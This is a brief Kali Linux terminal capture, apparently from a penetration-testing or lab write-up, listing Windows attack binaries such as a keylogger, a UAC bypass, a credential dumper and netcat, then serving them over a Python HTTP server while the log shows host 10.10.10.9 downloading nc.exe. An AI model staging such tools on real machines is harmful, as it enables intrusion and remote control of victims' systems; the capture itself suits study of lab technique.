 ┌──(f4th3rl0s㉿kali)-[/usr/share/windows-binaries]
└─$ ls
atuac.bat klogger.exe plink.exe whoami.exe
bypassuac.exe mbenum radmin.exe winPEASany.exe
enumplus MemoryDump remote.exe winPEASx86.exe
exe2bat.exe ms11-046.exe vncviewer.exe
fgdump nbtenum wesng
fport nc.exe wget.exe
┌──(f4th3rl0s㉿kali)-[/usr/share/windows-binaries]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.9 - - [30/Jul/2024 09:03:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.9 - - [30/Jul/2024 09:03:26] "GET /nc.exe HTTP/1.1" 200 -